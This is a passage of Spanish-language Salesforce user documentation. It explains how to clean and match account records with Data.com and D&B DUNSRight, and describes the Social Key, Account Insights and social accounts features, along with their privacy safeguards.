CONSULTE TAMBIÉN

[Seleccionar una coincidencia diferente de Data.com para una cuenta de Salesforce](#page-1266-0) [Limpiar registros individuales de Salesforce](#page-1250-0)

<span id="page-1266-0"></span>Seleccionar una coincidencia diferente de Data.com para una cuenta de Salesforce

Si su organización utiliza el servicio de coincidencia DUNSRight de Dun & Bradstreet y cree que un registro de cuenta se ha asociado incorrectamente a un registro de Data.com, quizá pueda asociarlo a un registro de Data.com diferente. Después de seleccionar una nueva coincidencia, puede limpiar manualmente su registro del modo habitual.

[Selección de una coincidencia de Data.com diferente para un registro de cuenta de Salesforce](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

- **1.** Abra el registro y haga clic en **Limpiar**
- **2.** En la página de comparación, haga clic en **¿Coincidencia errónea?**
- **3.** Seleccione un registro de Data.com diferente, si hay uno o más disponibles.
- **4.** Haga clic en **Seleccione y proceda a limpiar**

#### CONSULTE TAMBIÉN

[Seleccionar una coincidencia de registro de Data.com para una cuenta de Salesforce](#page-1264-0) [Limpiar registros individuales de Salesforce](#page-1250-0)

<span id="page-1266-1"></span>Comparar datos de Salesforce y Data.com de un vistazo

Cuando limpia manualmente un registro de cuentas, contactos o prospectos de Salesforce, compara los datos de su registro de Salesforce con los datos de Data.com. Al hacer clic en el botón **Limpiar** o el valor del campo Estado de limpieza de un registro, aparecerá la página de comparación. Aquí verá los campos y los valores del registro de Salesforce junto a los campos y los valores del registro de Data.com.

La limpieza de registros es más sencilla si comprende cómo leer y utilizar la página de comparación. Esto es lo que encontrará.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para limpiar registros de cuentas:

**•** "Modificar" en cuentas

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en:

**Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



- **1.** Las columnas muestran los registros de Salesforce junto a los de Data.com para que pueda comparar fácilmente los datos de cada fuente.
- **2.** Los nombres de campos aparecen a la izquierda. I
- **3.** Si sus datos de Salesforce coinciden con los de Data.com, verá una marca de verificación verde ( ) para ese campo en la columna de Data.com.
- **4.** Si Data.com tiene datos para un campo que está en blanco o es diferente en Salesforce, verá una casilla de verificación. Selecciónela para aceptar los datos de Data.com.
- **5.** Cuando limpie un registro de cuenta, contacto o prospecto, si conoce que un valor de campo concreto es incorrecto podrá marcar ese valor como *erróneo* en Data.com. Si el valor se ha marcado como erróneo, pero sabe que es correcto, puede marcarlo como *correcto*. En la página de comparaciones la mayoría de los campos ofrecen la opción de marcado.
- **6.** Si utiliza Data.com Premium Prospector o Data.com Premium Clean, cuando limpie un registro de cuenta o de prospecto crearemos un registro de D&B Company (si hay uno disponible desde Data.com y ya no existe en Salesforce) y lo vincularemos a la cuenta o prospecto. El registro de D&B Company se identifica en la página de comparación.
- **7.** Si su registro de Salesforce está asociado actualmente a un registro de Data.com y cree que la coincidencia es errónea, haga clic en **¿Coincidencia errónea?** y seleccione un registro de Data.com diferente. Esta función únicamente está disponible para la coincidencia de DUNSRight de D&B.
- **8.** De manera predeterminada, los campos con datos idénticos están ocultos. Haga clic en Mostrar campos idénticos para verlos todos, junto con los campos que tienen datos diferentes (como en este ejemplo). Si hay muchos campos, puede que aparezca una barra de desplazamiento. Para ocultar campos idénticos, haga clic en Ocultar campos idénticos.
- **9.** Cuando limpia un registro de Salesforce, si sabe que la cuenta, contacto o prospecto relacionado ya no tiene actividad de negocio o no está activo en una compañía, haga clic en **Reporte establecido en Inactivo** para informar sobre ello a Data.com. Si cree que la cuenta, contacto o prospecto está activo, indíquenoslo también.
- **10.** Haga clic en **Guardar** cuando tenga los datos que desee, aunque no haya hecho ningún cambio. El estado de limpieza del registro de Salesforce se actualizará según corresponda. Si hace clic en **Cancelar**, los datos de su registro de Salesforce no se actualizarán, pero si Data.com encuentra una coincidencia mejor para el registro, los valores de sus campos Estado de limpieza y Clave de Data.com pueden cambiar. Estos dos campos siempre reflejan la mejor coincidencia de Data.com del proceso de limpieza

más reciente, independientemente de si el registro se limpió manualmente (por parte del usuario) o automáticamente (mediante trabajos de Limpieza).

#### CONSULTE TAMBIÉN

[Limpiar registros individuales de Salesforce](#page-1250-0) [Estados de Data.com Clean](#page-1256-0) [Seleccionar una coincidencia de registro de Data.com para una cuenta de Salesforce](#page-1264-0) [Seleccionar una coincidencia diferente de Data.com para una cuenta de Salesforce](#page-1266-0)

#### <span id="page-1268-0"></span>Directrices para seleccionar un servicio de coincidencia de cuentas

Si utiliza Data.com Prospector o Data.com Clean, puede seleccionar el servicio de coincidencia que utiliza su organización para limpiar registros de cuentas. Es importante comprender cada servicio, sus comportamientos de limpieza y consideraciones relacionadas antes de seleccionar su servicio.

Los servicios de coincidencia disponibles son:

#### **coincidencia de Data.com**

La tecnología de coincidencia propia de Data.com, que busca coincidencias en los campos Nombre de cuenta, Dirección de facturación, Sitio Web y Teléfono.

El servicio de coincidencia de Data.com se utiliza siempre cuando se limpian cuentas que tienen un Número D-U-N-S válido, incluso si se selecciona el servicio de coincidencia DUNSRight.

#### **Coincidencia de D&B DUNSRight™**

La tecnología de calidad de datos patentada por D&B, que utiliza un proceso riguroso para normalizar los datos y asociar los registros de D&B Company con sus registros de cuentas. El proceso también emplea el código de confianza de D&B, clasifica a los prospectos coincidentes de Data.com basándose en lo que se parezcan a su registro, de 1 (no parecidos) a 10 (idénticos o muy parecidos). D&B también proporciona grados de coincidencia codificados por letras para campos individuales. Para obtener información detallada sobre cómo funciona la coincidencia de DUNSRight de D&B, consulte [Coincidencia de entidades de D&B](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).



#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

La coincidencia de DUNSRight de D&B<sup>1</sup> ofrece registros coincidentes para más de 200 países más que la coincidencia de Data.com. La coincidencia de DUNSRight no admite estos países y regiones: Islas del Almirantazgo; Islas Åland; Antártida; Isla Ascensión; Bonaire; Isla

#### Obtener datos de alta calidad cuando los necesite justo en **Salesforce**

Bouvet; Territorio Británico del Océano Índico; Islas Carolinas; Islas Cocos (Keeling); Cuba; Curazao; Territorios Australes Franceses; Guernesey; Islas Heard y McDonald; Isla de Man; Jersey; República Popular Democrática de Corea; Mayotte; Estados Federados de Micronesia; Islas Midway; Mongolia; Niue; Palaos; Territorios Palestinos Ocupados; Pitcairn; San Bartolomé; San Eustaquio y Saba; San Martín (parte francesa); San Martín (parte holandesa); Georgia del Sur; Islas Sandwich del Sur; Svalbard y Jan Mayen; Timor Oriental; República Turca del Norte de Chipre; Islas menores alejadas de los Estados Unidos; Isla Wake; Wallis y Futuna; Sáhara Occidental.

#### CONSULTE TAMBIÉN

[¿Cómo se hacen coincidir los registros de Salesforce y Data.com?](#page-1255-0) [Configurar Data.com Clean](#page-1717-0) [Consideraciones para programar trabajos de Data.com Clean](#page-1726-0) [Directrices para seleccionar las preferencias de trabajo de Data.com Clean](#page-1724-0) [Configurar trabajos de Data.com Clean](#page-1725-0) [Definir sus preferencias y seleccionar un servicio de coincidencia de cuentas para Data.com Clean](#page-1722-0)

# Data.com Social Key

Data.com Social Key funciona con Cuentas y contactos sociales y Data.com Clean para que tener más información sobre los contactos y prospectos sea más fácil en Salesforce o en los sitios de redes sociales. Su organización debe tener Data.com Clean activado para utilizar Social Key.

Importante: Desde la versión Spring '16, Social Key de Data.com y la API de coincidencia de perfiles en redes sociales de Data.com dejarán de estar disponibles. En ese momento, los usuarios de perfiles de redes sociales, como los que provienen de LinkedIn® no se agregarán a registros que se limpien con Data.com. Además, no podrá utilizar la API de coincidencia de perfiles en redes sociales de Data.com para buscar usuarios de perfiles de redes sociales.

Cuando se ejecutan trabajos de limpieza o se limpian registros de una lista, Social Key busca y asocia controladores sociales para sus contactos y prospectos. Social Key proporciona actualmente controladores sociales para LinkedIn®, Twitter® y Facebook® para contactos y prospectos solo en Estados Unidos. Su administrador selecciona las redes sociales que dese.

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Los usuarios inician sesión en una red social desde la página de detalles de un contacto o prospecto y ver el perfil asociado desde el visor de Cuentas y contactos sociales o en el sitio de la red social. No es necesaria ninguna búsqueda manual.

Nota: Dependiendo de la configuración de privacidad de contactos y prospectos, así como los permisos establecidos por sus amigos y conexiones y los términos de uso del sitio, puede que los usuarios no vean tanta información como si hubieran iniciado sesión directamente en sus cuentas de redes sociales.

Data.com Clean debe estar activado para usar Social Key.

# CONSULTE TAMBIÉN [Configurar Social Key de Data.com](#page-1760-0) [Data.com Clean](#page-1247-0)

# Cómo mantenerse al día en redes sociales y noticias

# Perspectivas de cuentas

Ofrezca a sus usuarios acceso instantáneo a noticias relevantes y actualizadas sobre clientes, socios y competidores con Perspectivas de cuentas.

Perspectivas de cuentas proporciona hasta 20 elementos de noticias relevantes y actualizados (incluyendo artículos y publicaciones de Twitter, conocidos de forma colectiva como perspectivas) seleccionados para ayudarle a estar al día con sus cuentas, industrias con los que trabaja y mucho más. Salesforce preprocesa todas las perspectivas para garantizar su relevancia y filtrar los contenidos no deseados e inapropiados. No es posible agregar o cambiar las fuentes de las noticias.

Perspectivas de cuentas solo está disponible en inglés, y únicamente en la aplicación móvil Salesforce1 y Salesforce Lightning Experience.

Perspectivas de cuentas proporciona diversas perspectivas dependiendo de dónde acceda a la función.

- **•** En páginas de detalle de registros de cuentas, las perspectivas se seleccionan en base a la cuenta, sus ejecutivos y su industria.
- **•** En Salesforce Today, las perspectivas se seleccionan en base a cuentas y oportunidades, así como tareas y eventos para esas cuentas. En Salesforce1, las perspectivas también pueden estar relacionados con las cuentas que están asociadas con los asistentes a sus próximos eventos de calendario móvil.

Las perspectivas están divididas en cuatro categorías.

#### **Noticias de cuenta**

Perspectivas relacionadas con una cuenta, en base al Nombre de cuenta ingresado en Salesforce.

#### **Noticias de la industria**

Perspectivas basadas en el valor seleccionado en el campo Industria de cada cuenta.

#### **Noticias de ejecutivos**

Perspectivas sobre particulares que tienen funciones ejecutivas en una cuenta. No tendrá que enumerar ejecutivos como contactos en la cuenta para obtener noticias sobre ejecutivos.

#### **Tendencias en mi compañía**

Perspectivas que otros usuarios de su organización de Salesforce están leyendo.

Perspectivas de cuentas se confecciona utilizando tecnología proporcionada por Data.com y terceros. No tiene que ser cliente de Data.com para utilizar Perspectivas de cuentas.

# Nota:

- **•** Cuando se activa, Perspectivas de cuentas utiliza tecnologías de terceros y otras tecnologías de Salesforce, lo que ofrece diferentes niveles de protección de seguridad y privacidad. Estos servicios pueden guardar o procesar algunos de los datos de su organización, como Nombre de cuenta y Sitio Web. Salesforce no se hace responsable de la privacidad y seguridad de los datos compartidos con terceros cuando utiliza esta función.
- **•** Para la mayoría de las cuentas, Salesforce proporciona perspectivas procedentes de nuestra propia plataforma de procesamiento, que recopila noticias desde Yahoo, fuentes RSS y contenidos de Twitter de proveedores de noticias. En algunas ocasiones, si no se encuentra una coincidencia en nuestra base de datos, buscaremos en Yahoo noticias específicas de su cuenta, empleando

### EDICIONES

Perspectivas de cuentas está disponible en: Lightning Experience y Salesforce1

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

el nombre de la cuenta que haya indicado en Salesforce. Las consultas realizadas por Salesforce se realizan utilizando protocolos seguros y no están vinculadas a usuarios de Salesforce específicos.

#### CONSULTE TAMBIÉN

[Configuración de cuenta](#page-1697-0)

# <span id="page-1271-0"></span>Cuentas, contactos y prospectos sociales

Aumente el acceso de sus usuarios a inteligencia social y atienda mejor a sus clientes actuales y potenciales con un fácil acceso a redes sociales dentro de Salesforce

#### [Vea una demostración](http://salesforce.vidyard.com/watch/FZfHdKa6TuGog-JHzOlLDg) (3:29 minutos)

Una vez que una cuenta, contacto o prospecto esté vinculado a un perfil de redes sociales, usted y los demás miembros de su organización podrán acceder a datos sociales actuales sin tener que iniciar sesión en otros sitios Web.

<span id="page-1271-1"></span>Las organizaciones que utilizan Data.com Clean también obtienen Social Key de Data.com, que facilita aún más la búsqueda de información social de contactos y prospectos. Cuando se ejecutan trabajos de Data.com Clean o limpia registros de una lista, sus registros de contactos y prospectos se actualizarán con controladores sociales de Twitter y Facebook, cuando estén disponibles.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **Todas** las ediciones excepto

# **Database.com**

Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Contactos disponibles en **todas** las ediciones excepto **Database.com**

Prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** y **Developer Edition**

Data.com Clean y Data.comSocial Key disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Después de que usted u otro usuario de su organización asocie un perfil de redes sociales a una cuenta, un contacto o un prospecto, Salesforce siempre mostrará información actual sobre el mismo. Los detalles que cada usuario de Salesforce puede ver dependen de cómo se conecten con la cuenta, el contacto o el prospecto en las redes sociales, así como la configuración de privacidad para el perfil. Si no ha iniciado sesión en la red social a través de Salesforce, verá únicamente información que el usuario de la red social ha hecho pública.

Importante: La función Cuentas, contactos y prospectos sociales utiliza las API públicas de Facebook, Klout, Twitter y YouTube para mostrar información social en Salesforce. Debido a que estas redes sociales tienen la opción de modificar o eliminar el acceso a sus API en cualquier momento, salesforce.com no puede garantizar la disponibilidad en un futuro de esta función o cualquiera de sus funciones, incluyendo el acceso a los datos proporcionados en la actualidad o cualquier red social en particular de manera completa. Desde la versión Winter '16, LinkedIn ya no está disponible a través de esta función.

# Primeros pasos en Salesforce1 o el sitio completo de Salesforce

Para empezar a trabajar, solamente tiene que ir a cualquier página de detalles de cuenta, contacto o prospecto e iniciar sesión en sus cuentas de redes sociales. Al iniciar sesión, creará conexiones privadas entre Salesforce y sus cuentas de redes sociales, lo que le permite ver los perfiles sociales externos en Salesforce.

CONSULTE TAMBIÉN [Habilitación de cuentas, contactos y prospectos sociales](#page-1699-0) [Configuración de cuentas, contactos y prospectos sociales](#page-1274-0)

# <span id="page-1273-0"></span>Seguridad y privacidad al utilizar cuentas, contactos y prospectos sociales

La función Cuentas, contactos y prospectos sociales se incorpora para proporcionar seguridad y privacidad para usted y sus datos.

- **•** Salesforce utiliza el protocolo OAuth de confianza cuando inicia sesión en sus cuentas de Facebook, Twitter o Klout. Sus credenciales de inicio de sesión no se muestran en Salesforce y nunca almacenamos sus contraseñas.
- **•** Salesforce no importa o almacena información social. Cada vez que seleccione un perfil de redes sociales o un video de YouTube, Salesforce recuperará la información que desee ver directamente de la red social. Siempre verá información social actual para sus cuentas, contactos y prospectos.
- **•** La asociación de un registro de Salesforce a una cuenta de redes sociales no produce ninguna actividad en la red social. Por ejemplo, cuando asocia un contacto a una cuenta de Twitter, no se convierte en seguidor de esa cuenta en Twitter.
- **•** Salesforce nunca publica nada sobre usted o sus actividades en sus cuentas de redes sociales.
- **•** Sus cuentas, contactos y prospectos no reciben ninguna notificación cuando utiliza Salesforce para ver sus perfiles de redes sociales. Además, su interacción con las redes sociales a través de Salesforce es de solo lectura siempre que utilice el visor de redes sociales.
	- Nota: Si sale del visor de redes sociales, por ejemplo, haciendo clic en un vínculo que abra una nueva ficha del navegador Web, saldrá de Salesforce e interactuará directamente con la red social. Puede que las acciones que realice fuera del visor de cuentas, contactos y prospectos sociales de Salesforce se registren en la red social.
- **•** Su visualización de un perfil de Facebook o Twitter es exclusivamente suya y depende de cómo se conecte a cada cuenta, contacto o prospecto en cada red social, así como de los ajustes de privacidad que utilicen actualmente la cuenta, el contacto o el prospecto. Otros usuarios de Salesforce deben iniciar sesión en sus propias cuentas de redes sociales y solamente verán lo que se les haya permitido basándose en su propio nivel de conexión. Por ejemplo, si su perfil de Twitter está conectado al perfil de Twitter de su prospecto, podrá ver otras conexiones de ese prospecto, pero otro usuario de su organización cuyo perfil de Twitter no esté conectado directamente al prospecto no podrá.

#### CONSULTE TAMBIÉN

[Cuentas, contactos y prospectos sociales](#page-1271-0) [Habilitación de cuentas, contactos y prospectos sociales](#page-1699-0) [Configuración de cuentas, contactos y prospectos sociales](#page-1274-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Contactos disponibles en **todas** las ediciones excepto **Database.com**

Prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** y **Developer Edition**

Data.com Clean y Data.comSocial Key disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-1274-0"></span>Configuración de cuentas, contactos y prospectos sociales

Puede deshabilitar la función Cuentas, contactos y prospectos sociales o activar o desactivar determinadas redes sociales.

Si deshabilita la función Cuentas, contactos y prospectos sociales para su inicio de sesión, no verá ninguna red social para sus cuentas, contactos y prospectos. O bien, si desactiva el acceso a una red social individual, no podrá ver ni acceder a los datos de esa red social.

Nota: En Salesforce Lightning Experience y en la aplicación móvil Salesforce1, los usuarios pueden acceder a Twitter únicamente, incluso si hay otras redes sociales habilitadas.

- **1.** Desde su configuración personal, ingrese *Social* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi configuración de cuentas y contactos en redes sociales**, **Cuentas** o **Configuración** (cualquiera que aparezca).
- **2.** Configure Cuentas y contactos sociales para que funcione según sus preferencias.
- **3.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Solución de problemas de cuentas, contactos y prospectos en redes sociales](#page-1279-0) [Cuentas, contactos y prospectos sociales](#page-1271-0) [Personalizar su experiencia de Salesforce](#page-46-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Contactos disponibles en **todas** las ediciones excepto **Database.com**

Prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** y **Developer Edition**

Data.com Clean y Data.comSocial Key disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# Ver y vincular perfiles de redes sociales

# PERMISOS DE USUARIO



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Contactos disponibles en **todas** las ediciones excepto **Database.com**

Prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** y **Developer Edition**

Data.com Clean y Data.comSocial Key disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Visualice información actual sobre sus cuentas, contactos y prospectos recopilados de los perfiles y la actividad de sus redes sociales asociando cada registro a un perfil de redes sociales de Twitter y Facebook.

